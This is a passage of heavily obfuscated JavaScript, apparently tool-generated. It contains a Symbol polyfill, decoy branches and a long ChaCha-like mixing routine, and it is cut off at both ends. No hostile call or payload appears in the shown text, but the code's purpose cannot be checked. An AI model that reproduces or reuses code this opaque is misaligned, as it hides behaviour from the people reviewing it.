_0x53b004(_0x1dcb9d);},'PMxss':function(_0x591f83,_0x375efc){var _0x17a7c0=_0xc681;return _0x318a0d[_0x17a7c0(0x9db)](_0x591f83,_0x375efc);},'zxqAe':'BYYGQ','gjPaB':function(_0x2cc7a3,_0x436d98){return _0x2cc7a3(_0x436d98);},'QcUXq':function(_0x1ccbf4,_0x3b2ed1){return _0x318a0d['esYTt'](_0x1ccbf4,_0x3b2ed1);},'raGgL':function(_0x437b52,_0x4acacd,_0x2fe327,_0x4d5414){return _0x437b52(_0x4acacd,_0x2fe327,_0x4d5414);},'yDxlS':function(_0x3303e1,_0x54b3c1){var _0x2d28d2=_0xc681;return _0x318a0d[_0x2d28d2(0x89c)](_0x3303e1,_0x54b3c1);},'ztnsl':function(_0x5cc465,_0x46d8a8){return _0x5cc465|_0x46d8a8;},'uNVPd':function(_0x1fe2bf,_0x1654d7){return _0x1fe2bf-_0x1654d7;},'mJIyC':function(_0x44db4d,_0x5825ab){return _0x44db4d>>>_0x5825ab;},'mtatA':function(_0x3540ed,_0x4a3268){return _0x3540ed^_0x4a3268;},'WiePL':function(_0x3cf6b8,_0x492045){return _0x3cf6b8<<_0x492045;},'ujBsO':function(_0x357e34,_0x45184a){return _0x357e34!=_0x45184a;},'yePDb':function(_0x595512,_0x22b57e){return _0x318a0d['eQnqI'](_0x595512,_0x22b57e);},'MwWuJ':function(_0x5f1434,_0x4260e8){return _0x318a0d['LFJAn'](_0x5f1434,_0x4260e8);}};var _0x469a46=_0x569d9d(0x83d),_0x3cf070=_0x318a0d['NkSzg'](_0x569d9d,0x1eae),_0x1dd7b1=_0x569d9d(0x138d),_0x1f1a71=_0x569d9d(0x779),_0x414183=_0x318a0d[_0x2580f6(0x89c)](_0x569d9d,0x2635),_0x234fd1=_0x318a0d['phqcl'](_0x569d9d,0x85),_0x326cdd=_0x569d9d(0xceb),_0x51ba91=_0x569d9d(0x1c7d),_0x5c6299=_0x318a0d['AhjGM'](_0x569d9d,0x1a00),_0x20bacf=_0x569d9d(0xc55),_0x29c656=_0x569d9d(0x6f),_0x36da93=_0x569d9d(0x25c6),_0x3baeea=_0x569d9d(0x1ee4),_0x5de5c7=_0x569d9d(0x1618),_0x25e81=_0x318a0d[_0x2580f6(0x8fe)](_0x569d9d,0x1da9),_0x30c9dd=_0x569d9d(0x239a),_0x1287ee=_0x569d9d(0x1e),_0x314bb4=_0x569d9d(0x7a4),_0x37c2c4=_0x569d9d(0x1f46),_0x436d7f=_0x569d9d(0x484),_0x23cd5e=_0x569d9d(0x143d),_0x48d86d=_0x569d9d(0x4d4),_0x8d9c2=_0x318a0d[_0x2580f6(0x9d7)](_0x569d9d,0xbfe),_0x7174eb=_0x569d9d(0x14b0),_0x53a90b=_0x569d9d(0x22b0),_0x4052e3=_0x569d9d(0x528),_0x46ed46=_0x569d9d(0x905),_0x7c717f=_0x569d9d(0x1838),_0x37b3ea=_0x569d9d(0xdad),_0x38447f=_0x318a0d[_0x2580f6(0x9d7)](_0x569d9d,0x25ef),_0x753a8b=_0x318a0d[_0x2580f6(0x9d7)](_0x569d9d,0x13f8),_0x1adecf=_0x318a0d[_0x2580f6(0x30a)](_0x569d9d,0x17ad),_0x5641dd=_0x569d9d(0x1c43),_0x4b2bbd=_0x569d9d(0x1f43),_0x1a21b1=_0x318a0d[_0x2580f6(0x51a)](_0x569d9d,0x26b5),_0x575f7a=_0x569d9d(0x82c)[_0x2580f6(0x1ee)],_0x290d2e=_0x7c717f(_0x2580f6(0x6be)),_0x37c522=_0x318a0d['eobLq'],_0x4b396d=_0x2580f6(0x93b),_0x1c32e1=_0x753a8b(_0x2580f6(0x77a)),_0x5900db=_0x1a21b1[_0x2580f6(0x971)],_0x153632=_0x1a21b1[_0x2580f6(0xa4c)](_0x37c522),_0x591225=Object[_0x4b396d],_0x4d21cb=_0x3cf070[_0x2580f6(0x9b3)],_0x28b995=_0x318a0d[_0x2580f6(0x4b0)](_0x1dd7b1,_0x318a0d['wnPgY'],_0x2580f6(0x50f)),_0x3660a0=_0x48d86d['f'],_0x52005c=_0x8d9c2['f'],_0x409e5b=_0x436d7f['f'],_0x294881=_0x7174eb['f'],_0x25cd8c=_0x46ed46(_0x318a0d[_0x2580f6(0xa28)]),_0x1e032c=_0x46ed46(_0x2580f6(0x5e1)),_0x516ea2=_0x46ed46(_0x2580f6(0xb1f)),_0x32d26e=_0x318a0d[_0x2580f6(0x6ec)](_0x46ed46,_0x318a0d['BJJkI']),_0x3ec77b=_0x46ed46(_0x318a0d['QTIoO']),_0x4a2919=_0x3cf070[_0x2580f6(0xac4)],_0x1a0b0e=!_0x4a2919||!_0x4a2919[_0x4b396d]||!_0x4a2919[_0x4b396d][_0x2580f6(0x4b5)],_0x4dd26e=_0x414183&&_0x51ba91(function(){return _0x1287ee(_0x52005c({},'a',{'get':function(){return _0x52005c(this,'a',{'value':0x7})['a'];}}))['a']!=0x7;})?function(_0x54b5be,_0x5dea3c,_0x4a0c22){var _0xb8488d=_0x2580f6,_0x3495b0=_0x3660a0(_0x591225,_0x5dea3c);if(_0x3495b0)delete _0x591225[_0x5dea3c];_0x52005c(_0x54b5be,_0x5dea3c,_0x4a0c22),_0x3495b0&&_0x54b5be!==_0x591225&&(_0xb8488d(0x6d0)!==_0xb8488d(0x7ce)?_0x52005c(_0x591225,_0x5dea3c,_0x3495b0):_0x4ebbf7[_0xb8488d(0x466)](this,_0x109fc5,_0x5b0c41<<0x18>>0x18));}:_0x52005c,_0x4d8987=function(_0x442452,_0x4c12b0){var _0x921742=_0x2580f6;if(_0x921742(0xaef)==='oMPne'){var _0x2dd9fa=_0x25cd8c[_0x442452]=_0x5c9c9b['oVnED'](_0x1287ee,_0x4d21cb[_0x4b396d]);_0x5c9c9b[_0x921742(0x325)](_0x5900db,_0x2dd9fa,{'type':_0x37c522,'tag':_0x442452,'description':_0x4c12b0});if(!_0x414183)_0x2dd9fa[_0x921742(0x21b)]=_0x4c12b0;return _0x2dd9fa;}else{var _0x5e2921=_0x5c9c9b[_0x921742(0x5c8)](_0x21cc3,0x1c43);_0x5e2921('iterator');}},_0xf8b02f=_0x326cdd?function(_0x3d13c7){var _0x1764aa=_0x2580f6;return typeof _0x3d13c7==_0x5c9c9b[_0x1764aa(0x4b1)];}:function(_0x34677f){return Object(_0x34677f)instanceof _0x4d21cb;},_0x5881d6=function _0x162af5(_0x1b6b46,_0xcefeea,_0x562de9){var _0x1e2478=_0x2580f6;if(_0x1b6b46===_0x591225)_0x23f618[_0x1e2478(0x66f)](_0x5881d6,_0x1e032c,_0xcefeea,_0x562de9);_0x36da93(_0x1b6b46);var _0x345ee5=_0x25e81(_0xcefeea,!![]);_0x36da93(_0x562de9);if(_0x23f618[_0x1e2478(0x65d)](_0x5c6299,_0x25cd8c,_0x345ee5)){if(!_0x562de9[_0x1e2478(0x549)]){if(!_0x5c6299(_0x1b6b46,_0x290d2e))_0x52005c(_0x1b6b46,_0x290d2e,_0x23f618[_0x1e2478(0x727)](_0x30c9dd,0x1,{}));_0x1b6b46[_0x290d2e][_0x345ee5]=!![];}else{if(_0x5c6299(_0x1b6b46,_0x290d2e)&&_0x1b6b46[_0x290d2e][_0x345ee5])_0x1b6b46[_0x290d2e][_0x345ee5]=![];_0x562de9=_0x23f618[_0x1e2478(0xab4)](_0x1287ee,_0x562de9,{'enumerable':_0x23f618[_0x1e2478(0xab4)](_0x30c9dd,0x0,![])});}return _0x23f618[_0x1e2478(0x66f)](_0x4dd26e,_0x1b6b46,_0x345ee5,_0x562de9);}return _0x23f618['qdGCW'](_0x52005c,_0x1b6b46,_0x345ee5,_0x562de9);},_0x5b0dff=function _0x3a49b8(_0xdf53c3,_0x4084a6){var _0x2e6019=_0x2580f6;if(_0x2e6019(0x6ee)!==_0x2e6019(0x6ee))_0x553efe[_0x2e6019(0x3d4)](_0x5b78df++,_0xf66ba6['getUint8'](_0x3734e0++));else{_0x5c9c9b[_0x2e6019(0x8c9)](_0x36da93,_0xdf53c3);var _0x45698f=_0x5de5c7(_0x4084a6),_0x544927=_0x314bb4(_0x45698f)[_0x2e6019(0x92e)](_0xc99597(_0x45698f));return _0x575f7a(_0x544927,function(_0x77973f){var _0x29d183=_0x2e6019;if(!_0x414183||_0x2235f6[_0x29d183(0x466)](_0x45698f,_0x77973f))_0x5881d6(_0xdf53c3,_0x77973f,_0x45698f[_0x77973f]);}),_0xdf53c3;}},_0x572b8f=function _0x14a678(_0x13487a,_0x329f04){var _0x7c0247=_0x2580f6;return _0x329f04===undefined?_0x1287ee(_0x13487a):_0x5b0dff(_0x23f618[_0x7c0247(0x3a1)](_0x1287ee,_0x13487a),_0x329f04);},_0x2235f6=function _0x42660f(_0x4a42a4){var _0x41b35a=_0x2580f6,_0x4caa08=_0x25e81(_0x4a42a4,!![]),_0x7e7543=_0x294881[_0x41b35a(0x466)](this,_0x4caa08);if(this===_0x591225&&_0x5c6299(_0x25cd8c,_0x4caa08)&&!_0x5c9c9b[_0x41b35a(0x244)](_0x5c6299,_0x1e032c,_0x4caa08))return![];return _0x7e7543||!_0x5c6299(this,_0x4caa08)||!_0x5c6299(_0x25cd8c,_0x4caa08)||_0x5c6299(this,_0x290d2e)&&this[_0x290d2e][_0x4caa08]?_0x7e7543:!![];},_0x526653=function _0x37330a(_0x2a586f,_0x4ae679){var _0x26eee0=_0x2580f6,_0x2d208b=_0x5c9c9b[_0x26eee0(0x50c)](_0x5de5c7,_0x2a586f),_0x3f145c=_0x25e81(_0x4ae679,!![]);if(_0x2d208b===_0x591225&&_0x5c6299(_0x25cd8c,_0x3f145c)&&!_0x5c6299(_0x1e032c,_0x3f145c))return;var _0x2ef8dc=_0x5c9c9b[_0x26eee0(0x244)](_0x3660a0,_0x2d208b,_0x3f145c);return _0x2ef8dc&&_0x5c9c9b['seiDh'](_0x5c6299,_0x25cd8c,_0x3f145c)&&!(_0x5c6299(_0x2d208b,_0x290d2e)&&_0x2d208b[_0x290d2e][_0x3f145c])&&(_0x2ef8dc[_0x26eee0(0x549)]=!![]),_0x2ef8dc;},_0x5dc2fa=function _0x58668f(_0x48c54f){var _0x3deeb9=_0x2580f6;if(_0x5c9c9b[_0x3deeb9(0xb31)]!==_0x3deeb9(0x40f)){var _0x4f95f1=_0x5c9c9b[_0x3deeb9(0x204)](_0x409e5b,_0x5de5c7(_0x48c54f)),_0x33f59c=[];return _0x575f7a(_0x4f95f1,function(_0x170994){var _0x27dfaf=_0x3deeb9;if(!_0x5c6299(_0x25cd8c,_0x170994)&&!_0x5c6299(_0x37b3ea,_0x170994))_0x33f59c[_0x27dfaf(0x946)](_0x170994);}),_0x33f59c;}else{var _0x4d2feb={'JIosG':function(_0x3c1f52,_0x5bc2ec){return _0x5c9c9b['PMxss'](_0x3c1f52,_0x5bc2ec);}};'use strict';var _0x2b4a15=_0x256ffc(0x104),_0x280433=_0x2b4a15[_0x3deeb9(0x892)],_0x59f8e3=_0x2b4a15['exportTypedArrayMethod'],_0x538e38=_0x35e473[_0x3deeb9(0x86c)];_0x59f8e3(_0x3deeb9(0x73d),function _0x4bf761(){var _0x2e4e70='3|6|5|0|1|2|4'['split']('|'),_0x2d55f7=0x0;while(!![]){switch(_0x2e4e70[_0x2d55f7++]){case'0':var _0x46a2d8=0x0;continue;case'1':var _0xa0d694;continue;case'2':while(_0x46a2d8<_0x276227){_0xa0d694=_0x373be1[_0x46a2d8],_0x373be1[_0x46a2d8++]=_0x373be1[--_0x14a4e3],_0x373be1[_0x14a4e3]=_0xa0d694;}continue;case'3':var _0x373be1=this;continue;case'4':return _0x373be1;case'5':var _0x276227=_0x538e38(_0x4d2feb['JIosG'](_0x14a4e3,0x2));continue;case'6':var _0x14a4e3=_0x280433(_0x373be1)['length'];continue;}break;}});}},_0xc99597=function _0x3210ab(_0x4f694e){var _0x4a7a64=_0x2580f6,_0x59c699={'lBVtt':_0x4a7a64(0xac2),'OafdL':function(_0x6289bb,_0x3993ac,_0x133840){return _0x6289bb(_0x3993ac,_0x133840);}},_0x38d474=_0x4f694e===_0x591225,_0x7f25a8=_0x409e5b(_0x38d474?_0x1e032c:_0x5de5c7(_0x4f694e)),_0x1472b7=[];return _0x575f7a(_0x7f25a8,function(_0x184e2f){var _0x54bc3b=_0x4a7a64;if(_0x59c699[_0x54bc3b(0x425)]===_0x54bc3b(0x3b3)){var _0x2f7149=_0x54bc3b(0x8bd)[_0x54bc3b(0x31a)]('|'),_0x1317a5=0x0;while(!![]){switch(_0x2f7149[_0x1317a5++]){case'0':var _0x3736eb=_0x323568[_0x54bc3b(0x968)];continue;case'1':return{'value':_0xf389a2,'done':![]};case'2':var _0xf389a2;continue;case'3':_0x323568[_0x54bc3b(0x685)]+=_0xf389a2[_0x54bc3b(0x7b3)];continue;case'4':if(_0x2dcd95>=_0x3736eb['length'])return{'value':_0x3fa9a5,'done':!![]};continue;case'5':_0xf389a2=_0x4b30ab(_0x3736eb,_0x2dcd95);continue;case'6':var _0x323568=_0x3f75fe(this);continue;case'7':var _0x2dcd95=_0x323568[_0x54bc3b(0x685)];continue;}break;}}else _0x59c699['OafdL'](_0x5c6299,_0x25cd8c,_0x184e2f)&&(!_0x38d474||_0x5c6299(_0x591225,_0x184e2f))&&_0x1472b7[_0x54bc3b(0x946)](_0x25cd8c[_0x184e2f]);}),_0x1472b7;};!_0x234fd1&&(_0x4d21cb=function _0x1fff52(){var _0x1b4098=_0x2580f6,_0xf82dfe={'YktvF':function(_0x315711,_0x378900,_0x362894){return _0x315711(_0x378900,_0x362894);},'SnFXs':function(_0x2d8765,_0x4c11af,_0x4d2497,_0xbdc49b){return _0x2d8765(_0x4c11af,_0x4d2497,_0xbdc49b);},'EtYLm':function(_0x40d871,_0x401660,_0x3aaf7e){return _0x40d871(_0x401660,_0x3aaf7e);}};if(this instanceof _0x4d21cb)throw TypeError(_0x1b4098(0x863));var _0x3cf9db=!arguments[_0x1b4098(0x7b3)]||_0x5c9c9b[_0x1b4098(0x477)](arguments[0x0],undefined)?undefined:String(arguments[0x0]),_0x674a0b=_0x38447f(_0x3cf9db),_0x4b3420=function(_0x3dff4c){var _0x5554b0=_0x1b4098;if(this===_0x591225)_0x4b3420[_0x5554b0(0x466)](_0x1e032c,_0x3dff4c);if(_0x5c6299(this,_0x290d2e)&&_0xf82dfe[_0x5554b0(0x925)](_0x5c6299,this[_0x290d2e],_0x674a0b))this[_0x290d2e][_0x674a0b]=![];_0xf82dfe[_0x5554b0(0xa69)](_0x4dd26e,this,_0x674a0b,_0xf82dfe[_0x5554b0(0x221)](_0x30c9dd,0x1,_0x3dff4c));};if(_0x414183&&_0x1a0b0e)_0x5c9c9b[_0x1b4098(0x514)](_0x4dd26e,_0x591225,_0x674a0b,{'configurable':!![],'set':_0x4b3420});return _0x5c9c9b[_0x1b4098(0x244)](_0x4d8987,_0x674a0b,_0x3cf9db);},_0x318a0d[_0x2580f6(0x764)](_0x4052e3,_0x4d21cb[_0x4b396d],_0x2580f6(0x634),function _0x35d8e9(){var _0xa03b65=_0x2580f6;return _0x5c9c9b[_0xa03b65(0x204)](_0x153632,this)[_0xa03b65(0xa96)];}),_0x4052e3(_0x4d21cb,'withoutSetter',function(_0x41f65e){var _0x7bb126=_0x2580f6;return _0x4d8987(_0x5c9c9b[_0x7bb126(0x318)](_0x38447f,_0x41f65e),_0x41f65e);}),_0x7174eb['f']=_0x2235f6,_0x8d9c2['f']=_0x5881d6,_0x48d86d['f']=_0x526653,_0x37c2c4['f']=_0x436d7f['f']=_0x5dc2fa,_0x23cd5e['f']=_0xc99597,_0x1adecf['f']=function(_0x38e123){var _0x2c1b40=_0x2580f6;return _0x23f618[_0x2c1b40(0x8c7)](_0x4d8987,_0x753a8b(_0x38e123),_0x38e123);},_0x414183&&(_0x2580f6(0x63c)!==_0x2580f6(0x949)?(_0x318a0d[_0x2580f6(0x1f4)](_0x52005c,_0x4d21cb[_0x4b396d],_0x2580f6(0x21b),{'configurable':!![],'get':function _0x479c5a(){var _0x4d5a9f=_0x2580f6;if(_0x23f618[_0x4d5a9f(0xb0c)](_0x23f618[_0x4d5a9f(0x7bb)],_0x4d5a9f(0x356)))return _0x153632(this)[_0x4d5a9f(0x21b)];else _0x57c8c8[_0x4d5a9f(0x977)]=_0x79592d[_0x4d5a9f(0x977)][_0x4d5a9f(0x6fa)](_0x11c9b8),_0x5c2c56[0x0]=_0x109279[0x0][_0x4d5a9f(0x6fa)](_0x3e40e6),_0xcee971[_0x4d5a9f(0x685)]=_0x4e706b[_0x4d5a9f(0x700)],_0x304f4a[_0x4d5a9f(0x700)]+=_0x3f9b1a[0x0]['length'];}}),!_0x1f1a71&&_0x4052e3(_0x591225,_0x2580f6(0x288),_0x2235f6,{'unsafe':!![]})):(_0x30bf5a++,_0x454ca2/=0x2)));_0x469a46({'global':!![],'wrap':!![],'forced':!_0x234fd1,'sham':!_0x234fd1},{'Symbol':_0x4d21cb}),_0x575f7a(_0x318a0d[_0x2580f6(0x2b2)](_0x314bb4,_0x3ec77b),function(_0xb507a1){var _0x2ccbbe=_0x2580f6;_0x5c9c9b[_0x2ccbbe(0x318)](_0x5641dd,_0xb507a1);}),_0x469a46({'target':_0x37c522,'stat':!![],'forced':!_0x234fd1},{'for':function(_0x4c8981){var _0xdd7033=_0x2580f6,_0x2b437f={'bGeEO':function(_0x5e3fc5,_0x3b1e18){var _0xf8ade5=_0xc681;return _0x5c9c9b[_0xf8ade5(0xafd)](_0x5e3fc5,_0x3b1e18);},'Pxkwk':function(_0x294b1e,_0xc5d2ac){var _0x3045c5=_0xc681;return _0x5c9c9b[_0x3045c5(0x5a0)](_0x294b1e,_0xc5d2ac);},'CluRZ':function(_0x488863,_0x3c9ddc){return _0x488863^_0x3c9ddc;},'dCwGD':function(_0x12bcd8,_0x517192){return _0x12bcd8<<_0x517192;},'BAWhj':function(_0x4f2146,_0x4a7a85){return _0x4f2146>>>_0x4a7a85;},'vXFvA':function(_0x18d9e4,_0xf8d1f6){return _0x5c9c9b['uNVPd'](_0x18d9e4,_0xf8d1f6);},'TlgHC':function(_0x509083,_0x402c35){return _0x509083|_0x402c35;},'skjwB':function(_0x549f3c,_0x2aeca9){return _0x549f3c^_0x2aeca9;},'tfWCC':function(_0x5c6773,_0x254029){return _0x5c6773-_0x254029;},'vrSZe':function(_0x1af097,_0x298a72){return _0x1af097>>>_0x298a72;},'KCUcZ':function(_0x812ce4,_0x397729){var _0x38a1a9=_0xc681;return _0x5c9c9b[_0x38a1a9(0x836)](_0x812ce4,_0x397729);},'uYtGY':function(_0x232a45,_0x1ad8fb){return _0x232a45|_0x1ad8fb;},'jDVTu':function(_0x38adea,_0x107c90){return _0x38adea>>>_0x107c90;},'iwKMl':function(_0x57cfe2,_0xb38012){return _0x57cfe2|_0xb38012;},'kzlDT':function(_0x192812,_0x1be80a){return _0x192812^_0x1be80a;},'UPfjb':function(_0x4dd73f,_0x4097ba){return _0x5c9c9b['uNVPd'](_0x4dd73f,_0x4097ba);},'NeVEh':function(_0x8205c,_0xf7c5b){var _0x20fcf2=_0xc681;return _0x5c9c9b[_0x20fcf2(0x20c)](_0x8205c,_0xf7c5b);},'GEPPZ':function(_0x23d4dc,_0x40c170){var _0x4660c4=_0xc681;return _0x5c9c9b[_0x4660c4(0x5a0)](_0x23d4dc,_0x40c170);},'rIvhL':function(_0x34aba2,_0xb71d77){return _0x34aba2-_0xb71d77;},'GgYSA':function(_0x35f9d7,_0x5c8610){return _0x35f9d7|_0x5c8610;},'psdGn':function(_0x345536,_0x28d01b){return _0x345536^_0x28d01b;},'nSdGa':function(_0x247c0f,_0x50773e){return _0x5c9c9b['mJIyC'](_0x247c0f,_0x50773e);},'aIbUD':function(_0x446748,_0x10ec70){return _0x446748^_0x10ec70;},'MAQuv':function(_0x582e4c,_0x329228){return _0x582e4c|_0x329228;},'rjliz':function(_0x37149a,_0x4b3b0d){return _0x37149a-_0x4b3b0d;},'egGSc':function(_0x118529,_0x2535da){return _0x118529|_0x2535da;},'VtoFJ':function(_0x276581,_0x2b70b0){return _0x276581<<_0x2b70b0;},'aUOrv':function(_0x1b4265,_0x3e8e94){return _0x1b4265>>>_0x3e8e94;},'ibIyD':function(_0xa88376,_0xc81b00){return _0xa88376>>>_0xc81b00;},'ufhii':function(_0x1637d1,_0x4a6136){var _0xa90019=_0xc681;return _0x5c9c9b[_0xa90019(0x836)](_0x1637d1,_0x4a6136);},'Cpzxs':function(_0x475f47,_0x125a85){return _0x475f47|_0x125a85;},'Qbrkl':function(_0x4fec69,_0xea2f26){return _0x4fec69^_0xea2f26;},'FmpsC':function(_0xc8a86e,_0x29b971){return _0xc8a86e>>>_0x29b971;},'TUgma':function(_0x402284,_0x52f0c0){var _0x2e47b6=_0xc681;return _0x5c9c9b[_0x2e47b6(0x5a0)](_0x402284,_0x52f0c0);},'ZtCGe':function(_0x2005be,_0x2d6a01){return _0x2005be>>>_0x2d6a01;},'NiSuU':function(_0x19fec3,_0x56bc0d){var _0x384483=_0xc681;return _0x5c9c9b[_0x384483(0xa5b)](_0x19fec3,_0x56bc0d);}};if(_0xdd7033(0x339)!==_0xdd7033(0x339))_0x2a0a8e[0x0]+=_0x43dcae[0x4],_0x391fd7[0xc]=_0x2b437f[_0xdd7033(0x20b)]((_0x9f5158[0xc]^_0x2b961f[0x0])<<0x10,(_0x1b3a09[0xc]^_0x18a4d1[0x0])>>>_0x2b437f[_0xdd7033(0x94e)](0x20,0x10))>>>0x0,_0x2b7693[0x8]+=_0x135191[0xc],_0x242df5[0x4]=(_0x2b437f[_0xdd7033(0x9ee)](_0x42f45e[0x4],_0x4a1ecf[0x8])<<0xc|(_0x130362[0x4]^_0x90137[0x8])>>>0x20-0xc)>>>0x0,_0x7d3e7c[0x0]+=_0x5aa399[0x4],_0x118153[0xc]=(_0x2b437f[_0xdd7033(0x83c)](_0x1d1be9[0xc]^_0x25bfc8[0x0],0x8)|_0x2b437f[_0xdd7033(0x22f)](_0x2b437f[_0xdd7033(0x9ee)](_0x21f7f4[0xc],_0x4c3bae[0x0]),_0x2b437f[_0xdd7033(0x5e7)](0x20,0x8)))>>>0x0,_0x1691dc[0x8]+=_0x5be6e3[0xc],_0x584831[0x4]=_0x2b437f['TlgHC']((_0x177f15[0x4]^_0x3c3e55[0x8])<<0x7,_0x2b437f[_0xdd7033(0x5e2)](_0x162ba3[0x4],_0x354c95[0x8])>>>0x20-0x7)>>>0x0,_0x29efda[0x0]>>>=0x0,_0x2d34db[0x4]>>>=0x0,_0x58da40[0x8]>>>=0x0,_0x460bfb[0xc]>>>=0x0,_0x5d5621[0x1]+=_0x3113f9[0x5],_0x4da498[0xd]=((_0x19f503[0xd]^_0x242aea[0x1])<<0x10|(_0x4a8801[0xd]^_0x2288ba[0x1])>>>_0x2b437f[_0xdd7033(0xb0e)](0x20,0x10))>>>0x0,_0x5ea73c[0x9]+=_0x107249[0xd],_0x35372f[0x5]=_0x2b437f[_0xdd7033(0x31f)](_0x2b437f[_0xdd7033(0x5e2)](_0x40469f[0x5],_0x40e265[0x9])<<0xc,(_0x50a49a[0x5]^_0x25ea0c[0x9])>>>0x20-0xc)>>>0x0,_0x51150b[0x1]+=_0x1b924c[0x5],_0x33d85c[0xd]=_0x2b437f['BAWhj'](_0x2b437f[_0xdd7033(0x83c)](_0xa58e1e[0xd]^_0x1481ff[0x1],0x8)|_0x2b437f['vrSZe'](_0x5ee7e7[0xd]^_0xda6f15[0x1],_0x2b437f[_0xdd7033(0xb0e)](0x20,0x8)),0x0),_0x1a18dc[0x9]+=_0x10086c[0xd],_0x493068[0x5]=((_0x45b6c9[0x5]^_0x15663c[0x9])<<0x7|_0x2b437f[_0xdd7033(0x96d)](_0x24baa1[0x5]^_0x1d135c[0x9],_0x2b437f[_0xdd7033(0xb0e)](0x20,0x7)))>>>0x0,_0x59f390[0x1]>>>=0x0,_0x1e830a[0x5]>>>=0x0,_0x511d8f[0x9]>>>=0x0,_0x3d78de[0xd]>>>=0x0,_0x554d30[0x2]+=_0x5b6a1f[0x6],_0x1df837[0xe]=_0x2b437f['KCUcZ'](_0x2b437f[_0xdd7033(0x83c)](_0x370f85[0xe]^_0x2d1aa3[0x2],0x10)|(_0x184004[0xe]^_0x5207a2[0x2])>>>0x20-0x10,0x0),_0x29216d[0xa]+=_0x314d22[0xe],_0x385240[0x6]=_0x2b437f[_0xdd7033(0x456)]((_0x23b7c2[0x6]^_0x512bec[0xa])<<0xc,(_0x27ab20[0x6]^_0x2636cf[0xa])>>>0x20-0xc)>>>0x0,_0x160a6f[0x2]+=_0x256d93[0x6],_0x5cfd7b[0xe]=_0x2b437f[_0xdd7033(0xa50)](_0x2b437f[_0xdd7033(0x901)](_0x2b437f[_0xdd7033(0xaa3)](_0x162f72[0xe],_0x556fed[0x2])<<0x8,(_0x264fff[0xe]^_0x25fd15[0x2])>>>_0x2b437f[_0xdd7033(0x79f)](0x20,0x8)),0x0),_0x5ca27d[0xa]+=_0xe7769b[0xe],_0x1b2dcc[0x6]=(_0x2b437f[_0xdd7033(0x83c)](_0x2b437f[_0xdd7033(0xaa3)](_0x28ed87[0x6],_0xdfc5fc[0xa]),0x7)|(_0x59e0d3[0x6]^_0x3f544d[0xa])>>>_0x2b437f[_0xdd7033(0x79f)](0x20,0x7))>>>0x0,_0x3da17e[0x2]>>>=0x0,_0x498955[0x6]>>>=0x0,_0xb5c98d[0xa]>>>=0x0,_0x4f0be0[0xe]>>>=0x0,_0x17acbe[0x3]+=_0x54ae63[0x7],_0x5701b7[0xf]=(_0x2b437f[_0xdd7033(0x83c)](_0x561268[0xf]^_0x3f9af8[0x3],0x10)|_0x2b437f[_0xdd7033(0x16f)](_0x47bdee[0xf],_0x173521[0x3])>>>0x20-0x10)>>>0x0,_0xa11cbb[0xb]+=_0x24675d[0xf],_0x3643da[0x7]=(_0x2b437f['NeVEh'](_0x4c441f[0x7],_0x4b1420[0xb])<<0xc|(_0x6998a[0x7]^_0x403d43[0xb])>>>_0x2b437f[_0xdd7033(0x3b7)](0x20,0xc))>>>0x0,_0x4a2185[0x3]+=_0x394bae[0x7],_0x443c97[0xf]=((_0xcb5aa1[0xf]^_0x51613e[0x3])<<0x8|_0x2b437f[_0xdd7033(0xa50)](_0x17845c[0xf]^_0x112953[0x3],0x20-0x8))>>>0x0,_0x17b751[0xb]+=_0x3f7e66[0xf],_0xcba93c[0x7]=((_0x3f1d4a[0x7]^_0x1db8f2[0xb])<<0x7|_0x2b437f[_0xdd7033(0xa50)](_0x2feff8[0x7]^_0x31b6ef[0xb],_0x2b437f[_0xdd7033(0x9a0)](0x20,0x7)))>>>0x0,_0x152385[0x3]>>>=0x0,_0x48f716[0x7]>>>=0x0,_0xa2d7e6[0xb]>>>=0x0,_0x38d5ec[0xf]>>>=0x0,_0xa58d62[0x0]+=_0x4f4fb8[0x5],_0xd494a5[0xf]=_0x2b437f[_0xdd7033(0x75a)]((_0x468b56[0xf]^_0x175746[0x0])<<0x10,_0x2b437f[_0xdd7033(0x6f5)](_0x12cbbf[0xf],_0x422790[0x0])>>>0x20-0x10)>>>0x0,_0x313756[0xa]+=_0xa70450[0xf],_0x4a6ba7[0x5]=_0x2b437f[_0xdd7033(0x888)]((_0x456606[0x5]^_0xa2fc99[0xa])<<0xc|_0x2b437f[_0xdd7033(0x463)](_0x6dd595[0x5],_0x755845[0xa])>>>0x20-0xc,0x0),_0x4f5e19[0x0]+=_0x37f307[0x5],_0x3d7e1a[0xf]=_0x2b437f[_0xdd7033(0x48c)]((_0x3506b5[0xf]^_0x53be08[0x0])<<0x8,(_0x7be3fe[0xf]^_0x442e4d[0x0])>>>0x20-0x8)>>>0x0,_0x42b6b6[0xa]+=_0x560a45[0xf],_0x41f1e7[0x5]=((_0x3e3fb3[0x5]^_0x553314[0xa])<<0x7|_0x2b437f[_0xdd7033(0x463)](_0x1248b8[0x5],_0x4639ee[0xa])>>>_0x2b437f[_0xdd7033(0xa8d)](0x20,0x7))>>>0x0,_0x5bd0aa[0x0]>>>=0x0,_0x5c063c[0x5]>>>=0x0,_0x39e00b[0xa]>>>=0x0,_0x59c1e8[0xf]>>>=0x0,_0x2eea38[0x1]+=_0xd350f8[0x6],_0x3cecae[0xc]=((_0x455f31[0xc]^_0x31f74a[0x1])<<0x10|_0x2b437f['nSdGa'](_0x2e2950[0xc]^_0xbdd593[0x1],0x20-0x10))>>>0x0,_0x4527ee[0xb]+=_0x4384a9[0xc],_0x44fd82[0x6]=_0x2b437f[_0xdd7033(0x609)](_0x2b437f[_0xdd7033(0x83c)](_0x2b437f[_0xdd7033(0x463)](_0x107f82[0x6],_0x3b0238[0xb]),0xc),(_0x24a34f[0x6]^_0x2dad1f[0xb])>>>0x20-0xc)>>>0x0,_0xb30e26[0x1]+=_0x1ea1c0[0x6],_0x571366[0xc]=(_0x2b437f[_0xdd7033(0x4d2)](_0x2b437f['aIbUD'](_0x267488[0xc],_0x378b83[0x1]),0x8)|(_0x4ce826[0xc]^_0x37815d[0x1])>>>0x20-0x8)>>>0x0,_0x1d389a[0xb]+=_0x4fa099[0xc],_0x52ac8d[0x6]=_0x2b437f['aUOrv']((_0x490d68[0x6]^_0x27b51c[0xb])<<0x7|(_0x109863[0x6]^_0x148cbd[0xb])>>>0x20-0x7,0x0),_0x2f856e[0x1]>>>=0x0,_0x39038e[0x6]>>>=0x0,_0x226a2c[0xb]>>>=0x0,_0x5ad755[0xc]>>>=0x0,_0x397215[0x2]+=_0x5f2aa2[0x7],_0x1845ca[0xd]=((_0x1e38d3[0xd]^_0x2431af[0x2])<<0x10|(_0x12b4b3[0xd]^_0xb2a573[0x2])>>>_0x2b437f[_0xdd7033(0xa8d)](0x20,0x10))>>>0x0,_0x12b104[